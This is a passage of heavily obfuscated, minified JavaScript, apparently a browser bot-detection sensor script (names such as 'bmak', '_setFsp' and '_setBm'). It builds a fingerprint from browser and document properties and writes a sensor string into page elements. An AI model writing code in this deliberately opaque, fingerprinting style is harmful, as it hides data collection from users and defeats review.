jp4=Ih;var J74=Tc(typeof TM()[Zc(Ih)],hC([],[][[]]))?TM()[Zc(qd)].apply(null,[rk,Yd,Kn,OD]):TM()[Zc(Jl)].apply(null,[K8,Dd,g34,Nq4]);var dQ4=Ih;var mq4=Ih;var fZ4=Iw[Mc];var TI4=Tc(typeof TM()[Zc(Sk)],'undefined')?TM()[Zc(qd)].call(null,kC,fk,Kn,OD):TM()[Zc(Jl)].apply(null,[L9,Q6,xb,cF4]);var B74=Ih;var EN4=Ih;var D74=Ih;var nT4=TM()[Zc(qd)](T0,Gm({}),Kn,OD);var p24=Iw[Mc];var mO4=Ih;var kV=Ih;var Wq4=Ih;var Yz=Ih;var fN4=Ih;var c34=Iw[A8];var LG=pS;var rG=j1;var dZ4=wL;var Q24=Iw[vD];var CI4=wL;var jV=Iw[vD];var VH4=QD(Iw[F6]);var YI4=Ih;var Xq4=TM()[Zc(qd)](Gm({}),Kc,Kn,OD);var np4=wL;var z24=Iw[Mc];var Ls4={};var lZ4=wL;var lq4={};var OI4=BQ4;var D34=Wn4;var C34=Ih;var Q44=F6;var vp4=Wv()[XM(Mc)].apply(null,[Ih,CE,kt]);var fG=TM()[Zc(qd)](zY,Gh,Kn,OD);var Vn4=QD(F6);var xTQ=pR(Zq,[Tc(typeof D6()[G6(mY)],hC('',[][[]]))?D6()[G6(Ej)].apply(null,[Av,U4,Zm,pS]):D6()[G6(Rk)].apply(null,[Fk,Lb,tk,lJ]),function(){return fz.apply(this,[MI,arguments]);},X8(typeof D6()[G6(Ej)],'undefined')?D6()[G6(Rk)](Gm([]),wI4,N9,GV):D6()[G6(qd)](mC,gH,Sk,Q6),function(){return fz.apply(this,[V2,arguments]);},TM()[Zc(fL)](hD,Gm(Ih),jO,Br),Math,D6()[G6(TL)](Gm(Gm(F6)),vH,Dl,TR),document,g6()[BU(Ej)](j1,jO,G9),window]);var fV4=new OI();var sn,Nq,cF,gF;fV4[X8(typeof D6()[G6(Sk)],'undefined')?D6()[G6(Rk)](w9,sZQ,Gm({}),Ix):D6()[G6(fL)](w9,xz,Gm({}),K8)](xTQ,Wv()[XM(qd)](nA,TR,bH),Ih);({sn:sn,Nq:Nq,cF:cF,gF:gF}=xTQ);AJ[Wv()[XM(L9)].apply(null,[p8,N9,Zf])](BA,g6()[BU(vD)].call(null,Ej,Fl,Gm(Gm(Ih))),function(){return T84;});AJ[Wv()[XM(L9)].apply(null,[Ix,N9,Zf])](BA,xd()[rB(f8)](rK,NL,Ej,Jl,p8,Ar),function(){return ZP4;});AJ[X8(typeof Wv()[XM(g9)],hC('',[][[]]))?Wv()[XM(K8)].apply(null,[Kv,ZQ4,NT4]):Wv()[XM(L9)](G9,N9,Zf)](BA,S9()[O0(Jd)](Ov4,Gm([]),GD),function(){return wE4;});AJ[Wv()[XM(L9)](FK,N9,Zf)](BA,WK()[GB(V8)](qd,H24,V8,k34),function(){return dw4;});AJ[Tc(typeof Wv()[XM(vx)],hC([],[][[]]))?Wv()[XM(L9)].apply(null,[N9,N9,Zf]):Wv()[XM(K8)](H5,hO4,vT4)](BA,S9()[O0(Q6)].apply(null,[N6,Gm(Gm(F6)),K8]),function(){return DX4;});AJ[Wv()[XM(L9)](nA,N9,Zf)](BA,wx()[sz(dJ)](GO4,gd),function(){return zj4;});AJ[Tc(typeof Wv()[XM(N9)],hC('',[][[]]))?Wv()[XM(L9)].call(null,Kc,N9,Zf):Wv()[XM(K8)].call(null,w9,l64,B3Q)](BA,xd()[rB(A8)].call(null,FF4,jX4,Ev,Gm(Gm(F6)),tX,Gm(F6)),function(){return Rj4;});AJ[Wv()[XM(L9)](Hw,N9,Zf)](BA,Tc(typeof xd()[rB(IY)],hC([],[][[]]))?xd()[rB(vD)].call(null,LO4,WM4,wL,Gh,lR,XK):xd()[rB(Zk)](OS,Ff4,sK,Gm([]),X6,nk),function(){return sx4;});AJ[X8(typeof Wv()[XM(W9)],'undefined')?Wv()[XM(K8)].call(null,wL,US,g54):Wv()[XM(L9)](hD,N9,Zf)](BA,Wv()[XM(rU)].apply(null,[H0,FN4,cT]),function(){return cS4;});AJ[Wv()[XM(L9)](Dd,N9,Zf)](BA,wx()[sz(Ar)].call(null,lB,R84),function(){return Ax4;});AJ[Wv()[XM(L9)](IR,N9,Zf)](BA,wx()[sz(nA)](TR,LO4),function(){return Lr4;});AJ[Wv()[XM(L9)].call(null,Gm(F6),N9,Zf)](BA,Tc(typeof Wv()[XM(vD)],'undefined')?Wv()[XM(Rx)].call(null,Ix,PQ4,LC):Wv()[XM(K8)](mK,s84,gw),function(){return Gb4;});AJ[X8(typeof Wv()[XM(P94)],'undefined')?Wv()[XM(K8)].call(null,hD,Ab,g24):Wv()[XM(L9)].call(null,Gh,N9,Zf)](BA,Wv()[XM(Hw)](dK,tX,bY),function(){return U64;});AJ[X8(typeof Wv()[XM(Rv)],'undefined')?Wv()[XM(K8)](fL,fH4,JI4):Wv()[XM(L9)].call(null,rk,N9,Zf)](BA,ES()[Fw(V8)](LO4,GS,mY,TL,XK,Kc),function(){return m64;});AJ[Wv()[XM(L9)](H5,N9,Zf)](BA,S9()[O0(zY)](UR,K8,OD),function(){return tX4;});AJ[Wv()[XM(L9)](Im,N9,Zf)](BA,D6()[G6(J44)](Zm,rY,mK,Sk),function(){return w54;});AJ[Wv()[XM(L9)].call(null,Rv,N9,Zf)](BA,wx()[sz(pS)].call(null,nR,qj),function(){return dd4;});AJ[Wv()[XM(L9)].apply(null,[Gm(Ih),N9,Zf])](BA,Tc(typeof l0()[Hc(f8)],hC(TM()[Zc(qd)](jl,nl,Kn,OD),[][[]]))?l0()[Hc(vD)].call(null,nR,tX,FS,FF4):l0()[Hc(F6)](CZ4,Rk,Mh4,Fg4),function(){return Ot4;});AJ[Wv()[XM(L9)](Xj,N9,Zf)](BA,TM()[Zc(Ar)].call(null,T0,Gm(Gm(Ih)),Hj,Dd),function(){return XS4;});AJ[Wv()[XM(L9)].apply(null,[KM,N9,Zf])](BA,WK()[GB(nk)](nR,Ef4,Rv,FF4),function(){return IX4;});AJ[Wv()[XM(L9)].apply(null,[X6,N9,Zf])](BA,l0()[Hc(TR)].apply(null,[nR,Ck,GB4,FF4]),function(){return fK4;});AJ[Wv()[XM(L9)].call(null,Gm(Gm(F6)),N9,Zf)](BA,X8(typeof BC()[xP(jR)],hC([],[][[]]))?BC()[xP(qd)](fx,qx,qX,Zl,Kv):BC()[xP(V8)].call(null,P94,vw,GD,Gm([]),Ar),function(){return hK4;});AJ[Wv()[XM(L9)](mK,N9,Zf)](BA,TM()[Zc(nA)].apply(null,[j1,nk,tM,Zl]),function(){return zX4;});AJ[Wv()[XM(L9)].call(null,Dd,N9,Zf)](BA,Tc(typeof TM()[Zc(f8)],hC('',[][[]]))?TM()[Zc(pS)].apply(null,[Gm(Ih),Ar,kR,kC]):TM()[Zc(Jl)].call(null,mK,FM,PK,FC4),function(){return lY4;});AJ[Wv()[XM(L9)](fh,N9,Zf)](BA,S9()[O0(IX)](Kj,Kv,kC),function(){return Cd4;});AJ[Wv()[XM(L9)](Gm([]),N9,Zf)](BA,TM()[Zc(vx)](F6,Hh,lc,DU),function(){return Vd4;});AJ[Wv()[XM(L9)].call(null,mY,N9,Zf)](BA,BC()[xP(nk)](RO4,Gb,G9,Kv,Dd),function(){return pk4;});AJ[Wv()[XM(L9)](HC,N9,Zf)](BA,TM()[Zc(Wr)](Yd,H5,HY,Zk),function(){return rd4;});AJ[X8(typeof Wv()[XM(f0)],hC([],[][[]]))?Wv()[XM(K8)](Zm,Z5,E94):Wv()[XM(L9)](T0,N9,Zf)](BA,D6()[G6(CE)](Rk,td4,w9,w9),function(){return QY4;});AJ[Wv()[XM(L9)](mC,N9,Zf)](BA,TM()[Zc(zA)](Gm(Gm({})),Ev,A9,nA),function(){return TTQ;});AJ[Wv()[XM(L9)](X6,N9,Zf)](BA,X8(typeof TM()[Zc(Vg)],hC('',[][[]]))?TM()[Zc(Jl)].apply(null,[VP,f8,Uk4,vK]):TM()[Zc(nt)].apply(null,[Gm(Gm(Ih)),w9,cF4,g5]),function(){return VJ4;});AJ[Wv()[XM(L9)](j1,N9,Zf)](BA,wx()[sz(vx)](QK,jd),function(){return Fj4;});AJ[Tc(typeof Wv()[XM(Av)],'undefined')?Wv()[XM(L9)].call(null,TR,N9,Zf):Wv()[XM(K8)](p8,mM4,cA)](BA,X8(typeof S9()[O0(Gh)],hC('',[][[]]))?S9()[O0(Sk)](jF4,Gm(Ih),wS):S9()[O0(H5)](d6,mY,jE),function(){return gE4;});AJ[Wv()[XM(L9)](Gm({}),N9,Zf)](BA,Tc(typeof TM()[Zc(lR)],hC([],[][[]]))?TM()[Zc(P94)].apply(null,[H0,Br,PY,lB]):TM()[Zc(Jl)](g5,Ev,mt,AS4),function(){return tz4;});AJ[Wv()[XM(L9)].call(null,T0,N9,Zf)](BA,X8(typeof TM()[Zc(Hh)],hC('',[][[]]))?TM()[Zc(Jl)](Yd,W1,gT4,H5):TM()[Zc(J44)](YD,Gm(Ih),qW,Q6),function(){return NS4;});AJ[Wv()[XM(L9)].call(null,Gm([]),N9,Zf)](BA,wx()[sz(Wr)].apply(null,[zA,xz]),function(){return Gd4;});AJ[Wv()[XM(L9)](g9,N9,Zf)](BA,Tc(typeof S9()[O0(A8)],'undefined')?S9()[O0(rU)].call(null,Zv,K8,Kc):S9()[O0(Sk)](pJ,jR,fP4),function(){return E2Q;});AJ[Wv()[XM(L9)](Q6,N9,Zf)](BA,X8(typeof S9()[O0(qU)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[GJ,Dl,Hz]):S9()[O0(Rx)].call(null,qk4,Gm([]),NU),function(){return zB4;});AJ[Wv()[XM(L9)](nR,N9,Zf)](BA,D6()[G6(wA)](j1,BY,NL,Br),function(){return bOQ;});AJ[Tc(typeof Wv()[XM(A8)],hC('',[][[]]))?Wv()[XM(L9)].call(null,Gh,N9,Zf):Wv()[XM(K8)](Ev,sl4,K44)](BA,D6()[G6(lB)].apply(null,[nR,lt,K8,bS]),function(){return Fx4;});AJ[Wv()[XM(L9)].apply(null,[F6,N9,Zf])](BA,g6()[BU(pS)](TR,bY,Sk),function(){return R3Q;});AJ[Wv()[XM(L9)](nR,N9,Zf)](BA,X8(typeof S9()[O0(Vg)],hC([],[][[]]))?S9()[O0(Sk)](gP,Av,Fr):S9()[O0(Hw)](Lx,hD,NZ4),function(){return p64;});AJ[Wv()[XM(L9)](Ih,N9,Zf)](BA,S9()[O0(dK)](MG,Gm(Ih),Yd),function(){return HC4;});AJ[Wv()[XM(L9)].apply(null,[Gm(F6),N9,Zf])](BA,X8(typeof Wv()[XM(jR)],hC('',[][[]]))?Wv()[XM(K8)](Gm(Gm({})),MT4,lb):Wv()[XM(dK)].apply(null,[nl,FM,GU]),function(){return TpQ;});AJ[Wv()[XM(L9)].call(null,Sk,N9,Zf)](BA,g6()[BU(vx)](pU,Gj,mY),function(){return F3Q;});AJ[Wv()[XM(L9)].call(null,b8,N9,Zf)](BA,Wv()[XM(qU)].call(null,VP,Mw,Fj),function(){return lOQ;});AJ[X8(typeof Wv()[XM(FK)],hC([],[][[]]))?Wv()[XM(K8)].call(null,Rv,g9,S64):Wv()[XM(L9)].call(null,H0,N9,Zf)](BA,l0()[Hc(p8)].call(null,A8,L9,Dd,EB),function(){return pl4;});var Fz4=new dZQ();var mNQ=BO[D6()[G6(GO4)].call(null,Gm({}),PO,Zm,zY)]();var jE4=Ih;var QW4=Iw[Mc];var LX4=Ih;var PD4=X8(c3[D6()[G6(TL)](Gm(Gm(Ih)),vH,Gm(F6),TR)][TM()[Zc(Fk)](Kv,rk,Wk,VW)][Tc(typeof wx()[sz(Vg)],hC([],[][[]]))?wx()[sz(W9)](Wr,H94):wx()[sz(Zk)].call(null,g74,wq4)],D6()[G6(NU)].call(null,Fk,tl,lR,f0))?X8(typeof Wv()[XM(Dl)],'undefined')?Wv()[XM(K8)].apply(null,[Sk,Gz4,cA4]):Wv()[XM(k0)](fL,Mc,PF):D6()[G6(T74)].apply(null,[G9,FR,FM,Yd]);var rOQ=Gm(Gm(WI));var SHQ=Gm(wf);var T84=Gm({});var n84=Ih;var ZP4=TM()[Zc(qd)](IY,Gm(F6),Kn,OD);var SW4=QD(F6);var wE4=[];var dw4=TM()[Zc(qd)].apply(null,[Gm(Ih),K8,Kn,OD]);var DX4=TM()[Zc(qd)].apply(null,[Gm({}),Gm(Gm({})),Kn,OD]);var zj4=TM()[Zc(qd)](Gh,Yd,Kn,OD);var Rj4=TM()[Zc(qd)].apply(null,[hD,f8,Kn,OD]);var sx4=TM()[Zc(qd)].apply(null,[Zl,QK,Kn,OD]);var cS4=Tc(typeof TM()[Zc(CE)],'undefined')?TM()[Zc(qd)](Ev,b8,Kn,OD):TM()[Zc(Jl)].call(null,Ih,Ck,nl4,Mc);var Ax4=TM()[Zc(qd)].call(null,rk,dK,Kn,OD);var IW4=X8(typeof TM()[Zc(vx)],'undefined')?TM()[Zc(Jl)](g9,Zm,Mz,CK):TM()[Zc(qd)].apply(null,[Hw,Jd,Kn,OD]);var Lr4=TM()[Zc(qd)](Zm,Ev,Kn,OD);var HS4=Gm(wf);var Gb4=TM()[Zc(qd)].call(null,Mc,W1,Kn,OD);var WK4=TM()[Zc(qd)](GD,Kv,Kn,OD);var TB4=TM()[Zc(qd)].call(null,p8,Ej,Kn,OD);var gJ4=Ih;var Yd4=Iw[Mc];var x14=TL;var qA4=TM()[Zc(qd)](tk,Gm(Gm(F6)),Kn,OD);var mB4=X8(typeof TM()[Zc(nk)],hC('',[][[]]))?TM()[Zc(Jl)](Ih,Gm([]),lJ,C1):TM()[Zc(qd)].call(null,QK,mK,Kn,OD);var Wm4=Ih;var Nh4=Ih;var Bj4=Iw[Mc];var Bw4=Iw[Mc];var fv4=Ih;var OX4=Iw[Mc];var n54=BO[S9()[O0(Dd)].call(null,EB,Rv,lB)]();var xh4=TM()[Zc(qd)].call(null,tX,TL,Kn,OD);var Tv4=Ih;var NP4=Ih;var U64=QD(F6);var lNQ=Ih;var cw4=Ih;var BP4=Ih;var jL4=Gm({});var m64=TM()[Zc(qd)].call(null,g9,Kc,Kn,OD);var Sf4=Ih;var hE4=Iw[Mc];var hNQ=Ih;var tX4=pR(Zq,[TM()[Zc(W9)].apply(null,[H5,Rk,zN4,X6]),wx()[sz(Ix)](nt,TD4),D6()[G6(IU)].call(null,FK,xY,Kv,b8),X8(typeof wx()[sz(H5)],hC([],[][[]]))?wx()[sz(Zk)](qx,zY4):wx()[sz(Ix)].apply(null,[nt,TD4]),X8(typeof Wv()[XM(T0)],'undefined')?Wv()[XM(K8)](mC,CN4,W84):Wv()[XM(tX)].apply(null,[Q6,TL,NR]),wx()[sz(Ix)].call(null,nt,TD4),S9()[O0(Zm)](gC,hD,EE),QD(BO[BC()[xP(Zm)](q64,cA,qd,nA,Br)]())]);var w54=TM()[Zc(qd)](Rx,Vg,Kn,OD);var dd4=TM()[Zc(qd)].call(null,jR,XK,Kn,OD);var bd4=Gm(wf);var wZQ=Gm(Gm(WI));var X14=Gm(Gm(WI));var YU4=Ih;var lJ4=TM()[Zc(qd)].apply(null,[dJ,NC,Kn,OD]);var HpQ=Gm(Gm(WI));var qV4=Gm([]);var XZQ=Gm(Gm(WI));var jP4=Gm(Gm(WI));var hX4=TM()[Zc(qd)].call(null,Gm(Gm(F6)),Ev,Kn,OD);var IJ4;var rS4;var Jr4;var Xd4;var Ot4=Gm([]);var XS4=Gm({});var IX4=Gm(wf);var fK4=Gm(Gm(WI));var FS4=TM()[Zc(qd)](Gm({}),Gm(Gm(Ih)),Kn,OD);var Gx4=TM()[Zc(qd)].call(null,LJ,tX,Kn,OD);var Qd4=TM()[Zc(qd)].apply(null,[W1,F6,Kn,OD]);var bX4=TM()[Zc(qd)].call(null,Dl,Gm(Gm({})),Kn,OD);var CX4=Gm({});var QK4=TM()[Zc(qd)](Gm(Ih),Ar,Kn,OD);var Ww4=TM()[Zc(qd)].call(null,Gm(Gm([])),Gm(Ih),Kn,OD);var ld4=TM()[Zc(qd)](T0,Gm(Gm(F6)),Kn,OD);var Hd4=TM()[Zc(qd)].apply(null,[Gm({}),rk,Kn,OD]);var Iv4=Gm(Gm(WI));var R4Q=Gm(Gm(WI));var jU4=Gm([]);var m2Q=Gm(wf);var mHQ=Gm({});var MU4=Gm(Gm(WI));var QpQ=Gm([]);var AW4=Gm(Gm(WI));var AG4=Gm(Gm(WI));var qR4=Gm(Gm(WI));var Kf4=Gm({});var hG4=Gm(wf);var KD4=Gm(wf);var E04=F6;var Tm4=X8(typeof TM()[Zc(nk)],hC([],[][[]]))?TM()[Zc(Jl)](Nb,Rv,dV4,E54):TM()[Zc(qd)](tX,k0,Kn,OD);var KP4=Iw[Mc];var ZJ4=TM()[Zc(qd)](b8,Ev,Kn,OD);var xg4=Gm({});var XF4=Gm4;var bM4=QD(F6);var Qb4=Gm({});var Nw4=Gm(wf);var zJ4;var xC4=pR(Zq,[X8(typeof wx()[sz(Yd)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[KB,L74]):wx()[sz(zA)](CE,k8),QD(F6)]);var hK4=Gm({});var b94=pR(Zq,[Iw[Mc],Gm4,F6,Hc4,K8,Gm4,mY,Hc4]);var Iw4=Ih;if(Gm(R4Q)){try{var f3Q=wv.length;var f4Q=Gm({});Tm4=hC(Tm4,ES()[Fw(mY)](kt,gB4,NL,F6,K8,Gm([])));if(Gm(Gm(c3[D6()[G6(TL)](zY,vH,X6,TR)][xd()[rB(Ck)].call(null,H74,bC,nR,LJ,RM,k0)]||c3[Tc(typeof D6()[G6(Fk)],hC([],[][[]]))?D6()[G6(TL)](Av,vH,Gm(F6),TR):D6()[G6(Rk)](LJ,I3Q,Ej,bK)][wx()[sz(nt)].apply(null,[wA,PM4])]))){Tm4=hC(Tm4,Tc(typeof D6()[G6(b8)],hC([],[][[]]))?D6()[G6(Vr)](qd,dd,FM,UW):D6()[G6(Rk)](IY,f0,Gm(Gm(F6)),ZV));E04=c3[TM()[Zc(fL)](Gm({}),Ix,jO,Br)][ES()[Fw(nk)](Gb,GD,nR,Mc,G9,RM)](Dx(E04,Iw[T0]));}else{Tm4=hC(Tm4,Wv()[XM(FK)](vD,mK,dh));E04=c3[TM()[Zc(fL)](b8,Gm(Gm({})),jO,Br)][ES()[Fw(nk)](Gb,GD,IY,Mc,Hw,jR)](Dx(E04,Iw[N9]));}}catch(BOQ){wv.splice(x6(f3Q,F6),Infinity,qO4);Tm4=hC(Tm4,TM()[Zc(CE)](Fk,b8,X9,LJ));E04=c3[X8(typeof TM()[Zc(Q6)],hC('',[][[]]))?TM()[Zc(Jl)](Av,Kc,FC4,O64):TM()[Zc(fL)].apply(null,[Gm([]),HC,jO,Br])][ES()[Fw(nk)](Gb,GD,Ix,Mc,rk,Gm(Ih))](Dx(E04,BO[D6()[G6(fx)].call(null,Gm(Gm([])),F1,Rk,NZ4)]()));}R4Q=Gm(Gm([]));}var dpQ=F6;var MIQ=Iw[Vg];var DsQ=pR(Zq,[X8(typeof TM()[Zc(Ej)],hC([],[][[]]))?TM()[Zc(Jl)](xv,g9,Mc,g44):TM()[Zc(L9)].apply(null,[qU,Gm({}),C4,jR]),Array]);var QZQ=new OI();var Cs;QZQ[D6()[G6(fL)](XK,xz,Av,K8)](DsQ,D6()[G6(L9)](Gm(Gm([])),Dg,Gm(Gm({})),Dd),kh);({Cs:Cs}=DsQ);if(Gm(jU4)){try{var OsQ=wv.length;var XHQ=Gm({});Tm4=hC(Tm4,D6()[G6(Ev)].call(null,Dl,ZR,W1,Av));if(Tc(c3[D6()[G6(TL)].apply(null,[Gm(F6),vH,Gm(Gm(F6)),TR])][X8(typeof g6()[BU(Ar)],hC([],[][[]]))?g6()[BU(mY)](ZW,sG4,NC):g6()[BU(rk)](Jd,Bv,nR)],undefined)){Tm4=hC(Tm4,X8(typeof D6()[G6(qU)],'undefined')?D6()[G6(Rk)].apply(null,[Br,xv,XK,hH4]):D6()[G6(Vr)].apply(null,[V8,dd,NL,UW]));E04-=XL4;}else{Tm4=hC(Tm4,Wv()[XM(FK)].call(null,Gm({}),mK,dh));E04-=BO[Tc(typeof TM()[Zc(fW)],'undefined')?TM()[Zc(bS)](fh,IX,Cj,mK):TM()[Zc(Jl)].apply(null,[W1,Zm,BF4,FK])]();}}catch(QOQ){wv.splice(x6(OsQ,F6),Infinity,qO4);Tm4=hC(Tm4,TM()[Zc(CE)].apply(null,[Kc,j1,X9,LJ]));E04-=p8;}jU4=Gm(Gm({}));}c3[X8(typeof g6()[BU(V8)],'undefined')?g6()[BU(mY)].apply(null,[NL4,dE,g5]):g6()[BU(Ej)](j1,jO,Gm(Gm([])))]._cf=c3[g6()[BU(Ej)].apply(null,[j1,jO,N9])]._cf||[];if(Gm(m2Q)){try{var Iz4=wv.length;var A14=Gm([]);Tm4=hC(Tm4,g6()[BU(fL)](dJ,vl,Gm(Gm(F6))));if(Gm(Gm(c3[g6()[BU(Ej)](j1,jO,KM)]))){Tm4=hC(Tm4,D6()[G6(Vr)].call(null,Ev,dd,NC,UW));E04=hC(E04,Zl);}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[VP,mK,dh]));E04=hC(E04,mC);}}catch(T7Q){wv.splice(x6(Iz4,F6),Infinity,qO4);Tm4=hC(Tm4,TM()[Zc(CE)](f0,K8,X9,LJ));E04=hC(E04,BO[wx()[sz(V1)](mC,zZ)]());}m2Q=Gm(Gm([]));}c3[g6()[BU(Ej)](j1,jO,Dl)].bmak=c3[g6()[BU(Ej)](j1,jO,hD)].bmak&&c3[X8(typeof g6()[BU(Av)],hC([],[][[]]))?g6()[BU(mY)].call(null,Xd,xr,Rv):g6()[BU(Ej)].call(null,j1,jO,Gm({}))].bmak[g6()[BU(L9)].apply(null,[Dl,sl,Gm(Gm(Ih))])](wx()[sz(hX)].call(null,hD,YL))&&c3[g6()[BU(Ej)].apply(null,[j1,jO,fL])].bmak[g6()[BU(L9)](Dl,sl,Rk)](D6()[G6(bC)](Ck,sY,k0,RM))?c3[g6()[BU(Ej)].apply(null,[j1,jO,Kv])].bmak:function(){wv.push(OP);var Z14;return Z14=pR(Zq,[D6()[G6(bC)](fh,Mx,j1,RM),Gm(WI),BC()[xP(tk)].apply(null,[A8,w5,Rk,RM,Jd]),function rTQ(){wv.push(T0);try{var G3Q=wv.length;var zU4=Gm({});var kU4=Gm(M74(HpQ));var WG4=UO4(jL4);var h4Q=WG4[Tc(typeof g6()[BU(f0)],hC('',[][[]]))?g6()[BU(xv)](Kc,GU,Ev):g6()[BU(mY)].apply(null,[HQQ,q64,Kv])];z44(h4Q,HpQ&&kU4);Cd4(WG4[BC()[xP(Rk)](Wd,cx,Mc,IR,VP)],Gm(Gm(wf)));var p4Q=FO4(jL4);var DZQ=tH4(XH,[m64]);var pNQ=TM()[Zc(qd)](NL,IX,CB,OD);if(p4Q){pNQ=wx()[sz(NP)].apply(null,[NU,Vq4])[Wv()[XM(Gh)](TR,Ck,gx)](YM4(),xd()[rB(Dl)](Kv,zA,Sk,Gm([]),jR,N9))[Wv()[XM(Gh)].call(null,Rv,Ck,gx)](tH4(XH,[WG4[Tc(typeof S9()[O0(FN4)],hC([],[][[]]))?S9()[O0(jR)](Ux4,TR,Ix):S9()[O0(Sk)](CX,Gm([]),zY)]]),g6()[BU(PQ4)](Rx,Jm4,FM))[Tc(typeof Wv()[XM(Vr)],'undefined')?Wv()[XM(Gh)](Gm([]),Ck,gx):Wv()[XM(K8)].call(null,G9,AE,Vg)](DZQ,D6()[G6(PA)](b8,mc4,Br,xv))[Wv()[XM(Gh)](A8,Ck,gx)](p4Q);}else{pNQ=wx()[sz(NP)].apply(null,[NU,Vq4])[Wv()[XM(Gh)](Gm([]),Ck,gx)](YM4(),Tc(typeof xd()[rB(Mc)],'undefined')?xd()[rB(Dl)].apply(null,[Kv,zA,Sk,Xj,N9,H5]):xd()[rB(Zk)](cI4,SJ,nk4,QK,A8,fh))[Wv()[XM(Gh)].call(null,Ar,Ck,gx)](tH4(XH,[WG4[X8(typeof S9()[O0(CE)],'undefined')?S9()[O0(Sk)].call(null,p8,Ar,N9):S9()[O0(jR)].apply(null,[Ux4,kh,Ix])]]),g6()[BU(PQ4)].call(null,Rx,Jm4,lR))[Wv()[XM(Gh)].apply(null,[Gm(Ih),Ck,gx])](DZQ);}if(c3[D6()[G6(TL)](Zl,Rz,Ix,TR)][Wv()[XM(EE)](rU,Wr,Ks4)](wx()[sz(DU)].call(null,Zm,qU))){c3[D6()[G6(TL)](FK,Rz,mK,TR)][Wv()[XM(EE)](Gm(Gm([])),Wr,Ks4)](X8(typeof wx()[sz(Cb)],hC('',[][[]]))?wx()[sz(Zk)](CA,Fc4):wx()[sz(DU)](Zm,qU))[Tc(typeof S9()[O0(XK)],'undefined')?S9()[O0(fL)].apply(null,[nX,g9,nl]):S9()[O0(Sk)].apply(null,[g44,g5,Ox])]=pNQ;}if(Tc(typeof c3[D6()[G6(TL)].apply(null,[wL,Rz,Jd,TR])][TM()[Zc(cx)].apply(null,[Gm(Gm([])),Gm(Gm(Ih)),YL4,VS])](wx()[sz(DU)](Zm,qU)),X8(typeof l0()[Hc(tk)],hC(TM()[Zc(qd)].apply(null,[p8,dJ,CB,OD]),[][[]]))?l0()[Hc(F6)](RR4,Ix,zY4,R5):l0()[Hc(Ih)].call(null,Jl,N9,Ej,Pt))){var nQQ=c3[D6()[G6(TL)](jR,Rz,qd,TR)][TM()[Zc(cx)].call(null,Gm([]),g5,YL4,VS)](wx()[sz(DU)](Zm,qU));for(var qIQ=Ih;Pc(qIQ,nQQ[TM()[Zc(Ih)](Gm(Gm(F6)),zY,AX,wL)]);qIQ++){nQQ[qIQ][Tc(typeof S9()[O0(zY)],hC('',[][[]]))?S9()[O0(fL)](nX,Gm(Ih),nl):S9()[O0(Sk)](DU,Zk,ht)]=pNQ;}}}catch(Q4Q){wv.splice(x6(G3Q,F6),Infinity,T0);KS4(D6()[G6(Dt4)].apply(null,[Vg,nX,g9,Vr])[Wv()[XM(Gh)](rU,Ck,gx)](Q4Q,X8(typeof D6()[G6(fh)],hC([],[][[]]))?D6()[G6(Rk)](fk,hE,Ar,pM4):D6()[G6(Im)].apply(null,[HC,xX4,Av,Jr]))[Tc(typeof Wv()[XM(J44)],hC([],[][[]]))?Wv()[XM(Gh)](qU,Ck,gx):Wv()[XM(K8)].apply(null,[kh,P3Q,pL4])](m64));}wv.pop();},wx()[sz(hX)].call(null,hD,FM4),function k4Q(){var W4Q=Gm(M74(HpQ));wv.push(XA);var lpQ=UO4(jL4);var K2Q=lpQ[g6()[BU(xv)].apply(null,[Kc,wk,Vg])];z44(K2Q,HpQ&&W4Q);Cd4(lpQ[BC()[xP(Rk)](Wd,lz,Mc,Gm(Ih),F6)],Gm(Gm([])));Vd4(Gm(WI));var d14=tH4(XH,[m64]);var LIQ=FO4(jL4);if(LIQ){var J7Q;return J7Q=(X8(typeof wx()[sz(Rv)],hC('',[][[]]))?wx()[sz(Zk)](Rx,Mr):wx()[sz(NP)](NU,UC))[Wv()[XM(Gh)].call(null,Ev,Ck,z0)](YM4(),X8(typeof xd()[rB(jR)],hC([],[][[]]))?xd()[rB(Zk)](cE,wp4,YA,Rv,vD,W1):xd()[rB(Dl)](BE4,zA,Sk,A8,f0,IY))[Wv()[XM(Gh)].apply(null,[g9,Ck,z0])](lpQ[S9()[O0(jR)].call(null,kD,Gm([]),Ix)],Tc(typeof g6()[BU(nt)],hC([],[][[]]))?g6()[BU(PQ4)](Rx,W4,F6):g6()[BU(mY)](B3Q,WW4,Ar))[Wv()[XM(Gh)](Gm(Gm(Ih)),Ck,z0)](d14,Tc(typeof D6()[G6(TL)],'undefined')?D6()[G6(PA)].call(null,wL,cl,k0,xv):D6()[G6(Rk)](IY,RV,Jl,O24))[Wv()[XM(Gh)].call(null,Hh,Ck,z0)](LIQ),wv.pop(),J7Q;}var TV4;return TV4=(Tc(typeof wx()[sz(w9)],hC('',[][[]]))?wx()[sz(NP)](NU,UC):wx()[sz(Zk)].apply(null,[nC4,psQ]))[Wv()[XM(Gh)].call(null,X6,Ck,z0)](YM4(),xd()[rB(Dl)].apply(null,[BE4,zA,Sk,Mc,b8,Jd]))[Wv()[XM(Gh)].apply(null,[Gm({}),Ck,z0])](lpQ[S9()[O0(jR)](kD,Gm(F6),Ix)],g6()[BU(PQ4)](Rx,W4,Gm([])))[Wv()[XM(Gh)].call(null,Gm(Gm({})),Ck,z0)](d14),wv.pop(),TV4;},g6()[BU(UW)](VP,Cv,FK),pR(Zq,["_setFsp",function _setFsp(KTQ){rOQ=KTQ;wv.push(C6);if(rOQ){PD4=PD4[X8(typeof D6()[G6(kC)],hC('',[][[]]))?D6()[G6(Rk)](Gm(Gm(Ih)),CB,Sk,l5):D6()[G6(Dl)](H5,V94,Gm([]),hD)](new (c3[X8(typeof Wv()[XM(Av)],hC([],[][[]]))?Wv()[XM(K8)].apply(null,[b8,DS,Ih]):Wv()[XM(Dl)](g5,tk,Fq4)])(S9()[O0(Cb)](S8,g9,IX),D6()[G6(Ev)](Jd,kJ,Hw,Av)),Wv()[XM(k0)](qU,Mc,MZ));}wv.pop();},"_setBm",function _setBm(FU4){SHQ=FU4;wv.push(Zm);if(SHQ){PD4=TM()[Zc(qd)].apply(null,[Gm([]),k0,CN4,OD])[X8(typeof Wv()[XM(FK)],hC('',[][[]]))?Wv()[XM(K8)](xv,Ol4,ZS):Wv()[XM(Gh)](Dd,Ck,Aw)](rOQ?D6()[G6(NU)](Ar,hO4,Gm([]),f0):c3[Tc(typeof 